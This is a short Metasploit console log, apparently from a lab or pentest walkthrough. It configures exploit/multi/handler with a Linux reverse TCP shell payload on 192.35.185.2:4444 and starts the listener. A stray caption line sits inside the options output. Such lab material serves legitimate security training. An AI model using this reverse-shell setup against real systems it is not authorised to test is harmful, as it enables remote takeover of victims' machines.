 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.35.185.2     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Deploy the handler with the correct payload
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.35.185.2:4444